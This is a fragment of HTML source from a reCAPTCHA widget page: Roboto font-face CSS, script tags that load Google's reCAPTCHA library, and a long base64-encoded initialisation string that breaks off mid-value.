  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DDCqtLveXKlkPyAf0Iwv8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DDCqtLveXKlkPyAf0Iwv8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DDCqtLveXKlkPyAf0Iwv8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVCIDDCv8Kqw45WecKswqNfwonDvyzDgho8w64Fw7UTwr7DvCZHw4IQO8K9Vx9KWSXDhMOrVwPCusOxwppXwpV9w7/Cq8Ogw7Y/c8OLw68JaSnDkcKMw6gtwo0YW8OQwp9gB8K/[base64]/DqQDCkScxw70ZK1LDisKVw67DscOPbFXDji/DksK2w6jDuHF3VcKKwpNJw5DDpzLDtsKFwoIuwq8/[base64]/DmRTCsE7Cg8KHPsOCYnEjDURMKMOUw4ZBw5JqbsK3wrPDuEsjGTUyw63CixMqQC/CsyQrwrfCjSUEE8K2VMKJwoHDin9Lwps8w7PCjMK0wozCgDkJwo9tw79/wpbDtQpCw5ooBz4Ywo0IDMOHw4TDgUMdw5wWOMOTwoLCrMOzwoPCn3ZiQFozCAnCicK9YzfDkzV6ccObNcOawoUIw57DisO5CX98ScK/R8OUS8ONw4kIwr/DisOcIMK5J8OEw4liVBB0w5UCwrl0dQUhAF/CpcKKd0DDr8K4wo3CvTXDgsK7woXDuy0JWxYTw5XDvcOnKXkWw7JvLCwTFgbDnjQywpPCosOOJFw3T0cRw67Cnw7CmBLCtsK0w43DsCVKw4Vgw6ULMcOjw6nDtmNpwoAoGGlBw402IcOkNA/[base64]/Ch8OhwqHDs8Kywo1DwqxHVylEwpIpNsORBcOJwpMFw6bCicO8w5oXKhnCp8Oww6/ChA7DicKXQsOlwq7DrsKtw6LDpsKCw5jDuxkIDlY6JMOfSnfDhHbCjUBVamgJZMOqw4XDvMKSVcKLw5xuIMKaHsKGwpANwq41JsKXw7ZSwrbClGwaaWM2wpTCm0nDksK3FXjCvsKewqQtw4jCgVzDjA0Jw7o/MsKjwpIZwr8TAkvCtMKMw50nwojDgnrCpntjHVHDlMONAT8Gwp8MwpRyQRTDp0nDjsOKw70aw5rDqXoRw5NzwrpNMFLCusKHwr0YwrcIwoF8w6ljw6oxwp0qZBwlwq3Cpx7Dn8KiwpjDp1A/HMK1wovDpMKpPwhIEjTCu8KGZCvDpsO2TcOwworCiSl4QcKdwpgmRMOEw6FaacKjAsKeUUN0wqrDk8OewoPCkhcNwqxawqPCuTvDqsKcT0dtwot/w4RXUD3Dq8KyfHvChS8owqhdw61ESMONUTVIw6TDssOvKMKJwpJYw59pbD9ZRinDsXUyBMKsQxbDn8OVTMK7SxI3csObKMOuwpvDhz/[base64]/[base64]/DvMKjBgxEw7MCFMKpQ8KJHntPOcODw4vDpGRdwp4Pwp/CoUjClC7CjRMoa1zCtMOkwofChcKtLFvClMO/ZxwXNlgdw7nCoMKERsOyFxzCvsOOGyF6dg8vw5w9R8Klwo/CmcOwwqVpc8OvFlY6wq/CtztpfMKdwrzCoHwCdxxJw5nDpsOyBMOFw7XCvwpVPMK+TA/Dj1LCkG0iw4sgDsO6csOmw6nDuhfDjkoFMMO3wrcjQMOBw6fDnMK0woB4A08mwqLCjsO0TCB2aD/[base64]/w6pDWMKwZ8OEJUPDsMOWH8KNehEVXsOJwrc2w4RQEcOlOlgNwrPDjFx3X8OuHxHDtxHDqMOcw6zDjmFPQ8OGBsK/KyHDv8OgCyHCocO9WVPCj8KzFjrDqsKGO1jCnw3Dul7CvhLDknDDjzwhwqLCqcOASsKmwqYLwoR8wqvCscK/[base64]/CsCbCi8OQwroqwpsfB8OEVRNEw4fCocKDeVxfXAjCksKRNn3DpEJLb8OcB8KFYyslwpnDg8Ojwo7DoysgRMOhw6nCosKvw7wQw7A3w7ltwpXDkcOAVsOIasOow5gKwodvGMKxNjUdw6jCtmAYwqXCkWs/[base64]/CgMKawr7CusOFw4bDjcKMw77DmcKkwpRRcE3CvMKXO30sIMOKw7Uow7DDt8OXw4DDpWjCjsKAwrTCoMKdwrUofMKPC37DisK1UsK1QsKcw5DCrw9Xwq1XwoEmfMKBCh3DrcKbw7jColPDrsORwrTCksO1Egkrw4/DocKdwojDjUljw4plVMKZw6YnAsOUwpNwwqNfB1lDcXTDjDl/[base64]/DjCxZBsONwpJYcTfDpwkLw49jFk5gw7zCi0dgwonDuMKaYsKkwpnCmTbDhVIgw4LDoAx3fxp6G1LCjjJVMcO+RhbDrsOgwoF8cg9Pw64ewqA+VQjCjMKbD2BGFUcnwqfCj8OPESzCl1nDtFMUUsKWa8KywoMrwqPCm8OTw5LCisOVw5gwBMK6wqoTNsKow4fCkm/CrMO7wpbCh3hkw5fCpkvCnyfCocOSJHvDkWZfwrLCtwsywp/DrcKvw4DDnijCpcOXw49NwprDnwvCnsK6KF99w5vDlBPDuMKmYcKGWsOlKhTDq1BhKMOKesO0WBPCvMOGw4lFBHjCrl8pScOGw7TDisKCOsO9OcOjE8Ouw6rCpknDtRLDvMOzR8KpwpUlwo7DnB47aE/[base64]/Ds8O+w5/DiSzDiMOpwpTCuFHDjcORw6bChsKdw4VLCh7DhsOTwqLDqcKcfEwxF3TCjMOYw4wqLMOZO8O6wqtSV8K7woBSwqbDtcKkw5rCmsKsw4rCmnHDozDDtgDDgsO6DsKvMMKxR8O/w4rCgMOrNnnDtR5Pwot5wrcHw4/CjsKRwop3wrvCpG41c2ECwrwsw6zDuQvCpR5QwrvCuQ1fJUDCjlhYwqjCsW7Dm8OtSVFJNcOAw4TCl8KTw7wHMMKnwqzCv2rCogPDhnw4w7RPSVt1wp8zw7M1wp4DScKAb2PCkMOsXizCk3XCkFjCo8KjFQwew5/CvMOtUSbDscKvX8K1wpIFbsO/w4UfRHFRciMlwr/CmcOFc8K9w6jDucOwVcKZw6pGD8OpEWrCjV7DtnXCrsK7wr7CoQA6wqVGJ8KcHsKCOMKUGsObdy7DhcOKwogmcSDDgwY/w6jCrCkgw6xdfyRGw5YRw7N+w5zCpsK8Y8KxDBgzw5FiPsKowq7Cu8O7d0jCjHs2w5Yew5nDo8OjNHXCi8OIc1nCqsKGwp/CtcKzw5DCuMOeVMOSBwTDl8KxVsOgwr08eELDn8OQwph9cMKvwo/ChjoJTMK9SsKUwqDDscKwFQ7DsMK/[base64]/[base64]/DgsKGaGtLw4AMwoJnw5Y4w4MFIMK3wrbCpwdYM8KnG8O4w4fDoMK+PzDCg1DCpsOKBcOdVVnCuMOEwovDisOEX1rCrk8Iwpgrw5bCvnlrwogsaSrDucKuW8OcwqvCmRoSw7s4eh/DlTPChANYJMOiLUPDtxPClBTDjsKbfMO7VHjDnMKXNDwUXMKxWXbCmsKHTsK+TcOjwppIdCPClMKCAcOUKMOhwrbDr8KLwpjDtnTChlIEYMOIbXrDmsKHwqMVwr7CpMKQwrzCmhEAw51Awq/CqFjDpz5UHwl0OsORw4rDtcOaBcKTSsO2S8O2Tj5FQzh6HsO3wodTRirDgcO7wrrCplcOw4XCim9oBMKjWSzDucKCw6HDiMO6TT9FSMKsXl/CqhETw6PCn8KrCcOIw5PDiSfCnwnDhnHDn13CkMKjw6PCpsK4w6gywojDsWPDscOkCB55w5w6wq/Dt8K3wqvCl8Oew5Z9wonDjsO8MGrClTzCt1dZTMO1fsKARlJWFVXDt1sYwqQAwqzDiBUVwoMMw71cKCvCrMKXwr3DkcOid8OCKMKJeEfDvg3CgG/DvMOSM3rClsOFImoew4bCjkTCksKDwqXDrgrCvzMlwoN+RMO9b1E5wo4HFR/Cr8Kmw4xIw5QJXCHCqVZ5wokbwrzDpE3DkMK2w58XAUXDp3zCjcK/CMKXw5Zdw4s1O8Olw5HChHDDhUHDn8O0XsOeFHfDmBcIKsO6ETUzw5/[base64]/w73CpsOewp/Ck2dueCXDtljDk8KpPcKSAwpBZwU1c8Kqwr9bwqbCoWQ2w5URwrgdMldRw5o+AjnCoHLDgyhiwrZmw7nCp8K4S8KLDRwBwpXCvcOTPiN0wrsXw5d1fRjDosObw58xWsOHwpvDthZ1G8O8wrDDl2VQwqhsLMONcF/Cjm7Cs8Ozw597w5PCjcKnwoPClcKvb2rDhsKBw6sMOsKcwpDDgWQXw4AzGz5/wrdww5DCmsO9Vy44w7tfw7fDhcKcJsKOw40gw4IMHMKZwoofwpvDqjFqIDxJwqtkw5/DnsKiw7DCu31xwoNPw6jDnkfDocOBwpc+TcOIEzvCkEImcW3DhsO6IsKIwpR8AW7CmzBJXcKBw77Dv8Knwq7CqsOEwqXCiMOIdQvCmsKlW8KEwoTCsS5fN8OWw7rCjcKGwpbDoU3CgcOPTxhMRMKbDMKkAXtOccOOPyfCp8O8AgYzw4kEYGFowo/Cm8Omw4zDs8Oea2BCw60pwqVgw7/DswhywpUIwpzDucOlTMK2wo/Cr3bCucO2Gj8+J8KQw7PCjCcQWSzCh2TDvzkRwrXDoMK3OTDCoxttUcOwwqzCr0fChsO5w4Rzw6VidUxqASNIw7rCisOUwqlNHD/DkjXDusKzw6rDgQ7Cq8OweBrClsK8JcKoY8KMwojCjCLChMKRw6fCkQjDlsOQw4HCq8O0w7VVw75zZMOpUxLCgcKew4LCkUnClsO8w4/Dlg8nOMOlw5LDkzTCqXvCqMKDKFDDuzjCicOOSjfDhQc7ecKHw5fDnSARL1DCl8KAwqcNdmFvwo/DkQPCkVlLIQZzw6nCol0YR2FfEgjClnZmw6jDjHrCpDTDksKewofCmkkjwopkbsO/w6jDk8KHwpfDlms7w69Cw7PDlcKbA0AHwpfCtMOWwoPCgEbCosOwJxhQw7tnCy0lw53DnD03w4x4wosvdMK7S1oZwqp+L8Ocw7grDcKxwoPDu8OGw5NLw43Cj8OQGcKVw5TDvMKTY8OzSMKdw5YXw4TDpSd4SFzCsEhQKzDDi8OCwonDlsKIwpXClsO/wq/CiWpKw4XDrsKyw73DjR9MDMO4fSoiGTvDjRzDglrDq8KRTsOneTVIF8Onw6F9UMKkAcOAwpwzJ8K+wrLDrMK5wqYsW1onYVQKwpTDiAAuAMKAYH3Dr8OfYFrDiHLCg8Omw4l8w5zCkMObw7Yxe8K+w6sKwozCvDnCsMO9woBIb8OraUHDtcODQV5TwoVMGnbCjMK/wqvDlMOKwqhfUcKMFXgYwrw+w6lZw5zDiD8cEcOOwo/DocK+w4PDhsKlwpPDiVwiw6bCo8KCw7JSGMOmwpJVw53CsX3CmcKcw5bCj34Sw61lwonCpArCqsKAw7l/ZMOawpzDvcOvWxnCjQIFwq7Dp0pzesKdwp8EFhrDjMK5XD3Cv8O4asOKJ8OqLcOtFFbCvsK4woTCs8KuwoHClSJewrN/w49xw4IMbcKewpERCF/CjsOjSGvCjjcBCV8ORAnCocK4w4DDpMOSwo3CgmzDnxtfNxPClkZsTsKlw5jDn8OSwpvDgMOyHsO4RivDn8K2w5MIw5NDUcOBCcOPacKpw6R1CAwXcsKqdMK0w7fCrGpKeE/DucOEZCxuX8KPfMObCixuNsKfwoQMw4JgK2PCgEMswrLDnBReYw9Ewq3DusK9wo5OJGHDocK+wocySSN7w44kw6hrDsK/aC7Cn8O4w4HCtws9FMOiwqc8w4o3PsKXLcO2w69lVE4THMKxw4XCsHfCmiYmw5Bcw67CuMK0w45MfU7Chkd6w6cUwpfDnMK3Zl0xwr3CgWsxLjogw5jDqMK5b8OEw6jDosOpwrPDq8O9wpIuwpsZAgB9UMORwqvDphAew4HDt8KDTsKZw4PDpcK/wozDtsOGwqbDqMKvwq3Dlj3DulbCn8KXwqxCfMOOwrgqDXnDiA5dOQjDmsOaasKSbMOrw7bDiD9qYcKuIErDscK0esOQwrZywrtQwoBVHMKJwqF/asOjehVUwpt5wqbDjS/DvBwrK3LDjH3DoW8Qw7AZwpjDlEsYw57CmMKDwoENVAPDhlfCsMOecinDhcOTwrkfNcOMwrbDiz0xw5kIwqLCgcOpw7scw5RpLVfCiBR9w4s6wprDtMOdGX/CtTA5MFnDuMO1wp0TwqTCrArDp8O3w7XCvMKFOFc6wp1bw7MCOMOiQcK0wpXDvcO7wqPDr8KLw4MCLh/CkWl7d3ZAwronIMK5w7QIwqZcw5XCpsKiScOGHWzCuXvDhGfDuMO3YUomw7/CsMOte2jDoUU0w6zCt8KCw5DDtFQMwpoxAmLCi8O8wp9Rwo9qwp4nwobCjS3CpMOzXTzDglQ3HyzDq8ORw7XCisK2cVRzw7TDrcOuw6xCw6NFw750NCXCoFDDlsKUwqPDvsKQw60Pw7XCnF/CrBFEw73CkcKIVkRCw68/w7HCn0IubcOmccOnTsKJYMOTwqPDklDDl8O3w5rDnQUcK8KPAMO6F0/CiQEhYcKeC8KkwpHCkCMecgjCkMOuwofDhMOzwpkqL1vDnRPDnQIZFVo4woBKEMKuw5jDvcKDw5/CvsOmw4DDqcOmMcONwrEMMMKkfw8IehrChMKUw5t/[base64]/Cvl3Cj3VKaDbDjxNfbxE3wpcmwr4eaTfCpcOEw5XDqMOmPDpew6twEcKAw5sjwplxdcKOw5LCnlYYw6RPwrLDljFjw4pxwoXCsgPDjX3DrcOjw4TDhcOIL8Onwo7Du0oIwo8kwrtbwpttZ8O7w5RfOxByCVvDlGbCqsKFw4rChBrDoMKSGSTCq8Ksw5/Cj8OBw5vCvsKfw7EJwoEUwoUXYThUw6k7wocWwp/DuzfDsFFnCRBbworDvQh1w5PDgMOxw6TDuA0fMsK5w4sGwrfCo8OqfMKANBXCogzCu2zCrRcCw7R4wpbCrBJ7Z8OOV8Kra8KVw7x2IlNLdT/[base64]/[base64]/PnVowogNwoXDgj/ClnFEwpB2S3/[base64]/wpfDisKQNcOKe8ODwqhFGcO+acOkwrYmwofCsMOQw5bDjz7DssK4PgsRacKywp7DmMOEL8KMwrzClywXw64Sw6VPwobDuUrDvsOJbcOFC8KVW8O4KMO7PcODw7/CkVPDu8Kyw6LCukXCnkvCqxfCtgfDpsOSwqcoCMO8EsKMJ8Kdw6JSw7xdwrchw6pOw5Irwqo0In1iA8K0wqENw5LCjxUsEAAtw6jCgGwfw6Udw7wxwqDDkcOkw4rCiwhHw44XAsKDLMOkacKCW8K7b23Cvg5bVFFKwozCiMOCVcO/KiLDp8KkGsO4w4FTwrvCnHXDhcONw4TCtA/ChsK7wrvClnTCi27CsMO6w7XDrcK6ZcO2OsKFw75zGMK0wqEOw7TCs8KWRsOOw4LDolFsw6bDhUgUw4tfwrnCjlIPwrDDrsOzw5pdK8KsNcKhBRfDtBAIZkogR8OuX8KNwqs2ZX/ClgnCkHTDscK5wrzDvCw9wqvDuF/CgR/CqMKfEcK/csKuwq3DoMOxV8Kiw5/CkMKgccKLw61HwpgUAcKbFsKqV8Oxw5d0VF3CtsOGw7fDpnFnDEPDkMOqesOQwoF0OsKlwofCtMKywoLCqcKmwoXCqjDCj8O5RcKEDcK9XMKqwrodPMO3wo4Lw5h1w7gud2XDqsKSQcOVEgHDmsKVw7/Cmk04w7whNVIvwrPDlSvCicKzw78nwqR/P0DCp8OJQ8OxcTctHMO/w4bClj/[base64]/DssOMJ8OaTFLDv3VmRxINQ01awrbCrsKkMcKnE8OPw7XDtx7Cu3fCoyBkwqpvw6vDlVACIExPfMOhcjVNw4nCqnfDr8Kow7t6wonCnMK/w6HCr8KNw5MCw5jCsmh+w6zCr8Kdw57ClcOaw6fDvzgqwoxSwpDDk8Otwr/Dil7CjsO0w6VKCAwEB1XDsHUQZRPDpUTDrCxOZcK8wqrDvHbCv0REPcKEw69MDsKIGwXCtMKPwqpyLcK/fSXCh8OAworCmMO6wrfClzLCplIlSxILw6fDtcO/McKWbVR9CMOkw6xew5/[base64]/ccKDwq4WacKUOH4WwpfDmMKEwqA+wpgJw7UDKMOAw6HDhMO9EcOxQGNmwq/Cj8Kjw43DsmXDiAPDlsOEUMKLa3dUwpHCt8K5wpdzJ2d6wpjDnn/CksOMS8KNwq9uVzLDlWHClWpzw51VKBU8w5cXw7rCoMKQBVHDrkLCr8OgOQHCnjDCvsORwo1lw5LDgMOUBT/[base64]/[base64]/DjzbCisOvw5jCsT8vccOUw6LCicOdE23DosOEwpAfw5jCgsOXHMOAw4TCnsK1wqfCjMOww4bCk8OrccOTw63Dg3FgGmXCtsK4wo7DgsOrBXwdHMK/KEJfw6IMwqDDhcO+wpXCgW3CpmQtw5JVB8K0KcK3R8Krwodnw6DDs0Rtw79Ow4HDo8KBw6wHwpF1wqjDtMO8X2kuw6leEMKOGcOBfsODHw/[base64]/CpcOrw6rDkGA8UMKuE8O9RSMmwrzCosOkCcKJZMKfWmsbwrLCsy4uPRMwwqvDhwHDgcKzw6jDuUHCv8OqCTTCpMK+MMK8wrXDsnhoQsKvB8OGdsKjNsK7w6HCknPCl8KOWlEAwqFhK8KUCjc/PsK3acOVwrTDu8Kew6HDmsOgFcKwdggPw4jCgcOUwqtcwpfCoFzDiMOLw4HCjGrClwzDmnMrw6TDrHp0w5jDsgHDlXJHwp/Du3XDmcOnVlHCsMOUwqlyKMKkOmQVOcKfw7F4wonDh8K3wprDlR8YaMOxw5bDmMKOw7h7wr00ScK1aG7DnEPDkcKVwrfCpcKiwpR1w6XDonvCpmPDlcKrw5I6GWcCWgbCk1rCrFrCjcKWwq7DlcOpLsORbcOBwpwoAsKZwqRbw5c/wrxqwr4gC8ORw5/[base64]/Q8OkcwrCh8KswpJRw7zCocK3w6vDs8O3D0/DosKxI1HClVjCrlTCqMKaw64gSsO0VmpnARJqG1Q9w5PCkwQqw4/DtkrDh8O9wqUcw7jCuVJBJRvDiGI+GgnDiW8uw4gEIz/[base64]/[base64]/[base64]/DoQMRwrLCnQPCrSbCoMOjBMKTw5U0DsO1w4dtYMKcw4FzQCMVw45Vw7DCqsO9w4jCqMOQai9yScKww73ClVzCucOgXsKRwrbDpcOVw5nCjRDCpcO7w49bfsOyLHMcN8OnLEbDnHI7UsOOO8KIwpheFcOqwq/Cix8LAFcew5opwo3DrcO2w4zCiMKeG15OXMORw5Ydwq3CsEN7XMKLwrXCpcOdIGxDKMOxwppAwqnCsMOON2rCqh/[base64]/axsmJ8KZIsKYJEcaw5HDqcO5McOvczINw7PDuErClVN2esKEVDFUwr7Cg8KKw67Dm0Irwp4cwq3CrHvCgn/CjsOMwoDCsAVmEcKmwrbDhVPCuEMLwrxKwrvDjsK/LS1Mwp0MwqzDq8Kcw4ZvL2jDlMO6A8O6CcKYDmU5cQk4I8OrwqgxCwvCt8KOQsKgZ8Kqw6bCh8OXwrVRa8KTCMKRDG9XV8KKXcKBRMKHw6YLCMO9woHDjMOAVCnDoF7DqsK3NMKVwrodw7LDtcOKw6TCocKXNmHDucK5PnHDg8O3w6/[base64]/Cm1t4JcKnw5paecKWw7/[base64]/DmsKCw4I2SkBVwroGUQjCrERNwq1/w51/woLCslfDisO/[base64]/[base64]/[base64]/CucOvTVfDtXbCrGAVw6rDrjYLBsKowpHDqU3DuAhpw6MWwqjClWnCkwHDrX7DhsKNBMOZw45KVsOQHlPDp8OEw4HCrysMMMKTwoLDpS7DjVYfOMOEdUrDsMOKUBjCrW/DncKUQMK5wohVTn7CsxDCoGlnwpHCjwbDpcOswpZTGjBeGRtGeRBTC8Oqw4oFWmnDlsOQw7TDiMOXw5zDr2TDpcKxw7TDrMOawq5SYWzCp2IGw4/[base64]/[base64]/w7/CnsKSw5dXwrcnfV8/wqXDp3olF8KgR8K/csO1w48ldhTCsFJQMWVHwqbCscK8w5A2TMK3AgtdPiI6eMKffCIufMOQeMOzMldCQcKpw7LChMO2wprCt8K7ZRrDhMKnwoPDnRoBw7IdwqTDpwHDrX7DjsK1w43CmHNcW2xxw4hNexHCvW7ChDA9AlYwTcKtbsKDw5TCj3sVajPDhcKqw5/Cm3LDucKYw6fCghRZw616e8OPAjxRd8KYKcOXw4nCmCLCsngmL03CucKeCWtFCgVjw4zDnsOyEMOMw5cZw4ETA09SVsK9a8Kiw4TDv8KBDMKrwrAtwqDDoTPDhMO0w5bDkXM6w6IXw4DDisKwemgURMOxHsOkLMOXwqskw5kXBR/ChGkQWMKFwrsRwq/DuTPClg3DqEXCkcOWwofCicKkVBdzU8Opw6zDosOHw67CusOwFGjDiFHDvsO/YsKLw4FUwpfCpsOswo92w69VfRMJw4rCnMOWKMOXw4NEwofDmHfCkgzCq8Onw6/CvMKAesKAwqQVwrbCqMO4wqtuwpzCugnDow7Dt1EXwrDCsDTCsiNkXcKsR8OZw4FSw4vDgMK/[base64]/DozxBw6rCgU9iwrDCuhTCgT40wpwrwqzDv8O0wq/DjggHMcOUAsKwbwEGeTPDuU3Ck8KPwojCpzVvw6nDpcKKL8K5aMOwa8KVwrvCgUPCi8KZw7JNw680wpHCoB7DvTVyRcKzwqTClcKxw5Y3eMOkw7vCh8OiOUjDnzHDqn/[base64]/bEzCmsKiw7fDtjcrXX/[base64]/w6gvwq0hwqY8w6DDnUjDscKJwpDDqsKFw7TDpcO1w59qDDTDq19rwq0zEcOewqFrZsO6fjtzwroVwq97wprDgT/DrCPDmXnDnHFHRhBNHcKMUSjDg8ONwoR0A8OvIsOpwofClD/[base64]/DsHc4NBghw5A+woHCm8OhcE1BwoQENAsgXXspMwPCsMKMwpHDv1rDk2hVbglHw7bCsE7DnyXDn8KxD3HCr8O0TUHCscKqaDMdFAd3G39UO1HCojBWwrFJwpkIEcO5fsKfwozDlBFNLsO/aWXCs8O5wrHCtcKow5HDk8OXwo7DrV/[base64]/DkMKJSDQKw7/[base64]/wqQzw4R9wrrCtsOLw7x8w6zDtsKJw7LDs8OfOcO/w6EsQUt8S8KmSWLCr2zCpDTDl8KVU2sCw7tWw7QLw4/Cqytkw6vCo8KFwqoiFsOBwofDpAUtwqx4VR3CjWUAwoJtFR1fAADDiRpvEW9aw49xw4tHwqHCg8Onw5fDgWfDgwR+w6/CrTkSWAfCucKIeAMFw5tRbizCkMOcwqbDo0XDlsKswopWw6nDt8O8VsOUwroaw4XDksKXRMOqIcKRw57Clh3CjMOqQcKCw7prw4Q3S8Obw5sywpoow5HDkRbCqHfDshw8d8KgTMKcCcKUw7MtfGsPB8KtajHCvH5gAMO9w6JLKicdwp/DhnzDs8KzYcO4wpTDq2zDrcOdw7LClns+w5nCiELCsMO3w60sTsK4HMOrw4TCkk5FD8K0w4M6P8Obw51uwqZsPVNAwqHCjsKvw6s3S8Ozw4fCljF0fMOiw7EqJMKzwqVTV8OUwrHCtUHCucOiXcOREn/DuwgXw7HCknDDs2Rww7h8VVFVdj9ww6lJZhR8w4XDqzZ4BsOwUMK/[base64]/Dixobw6oHw40DwpHCsBQcw6wrwoBuw4LCucKkwpJJFSt4HGw2GVjCl2LClsOww6pjw5ZpT8ODwp1hcGNDw58cwo/DrMKKwoI1BkbDssOtCcONa8O/w4LCpMOtRl3CtD92GMKfW8Kawr/CoFVzJD4hQMOcQcO/WMKfwo10w7DCssKxdn/[base64]/[base64]/w6IcwqbCsMKCPMK0FsKqw5BsbA9TwpEYAQTDhjF7a0DCjhHDlMKlwpbDr8OEw4sNE0bDlcKrw7zDk3gUwp0SEsOdw4jDlwLCkCJOJcOUw5khJgYpBsOpccOFACnDqwLChBgiw6/Cgntnw4zDlxwuwoXDiwx6ThgsL0XCjcKcBAJTbcKWVBYHw498MTd2RnkiNH8XwrTDgMKBwo7Cti/DpzwwwrAnwozDuHrClcODwrltGg5PPMO5w7bDqmxHw6XCrcK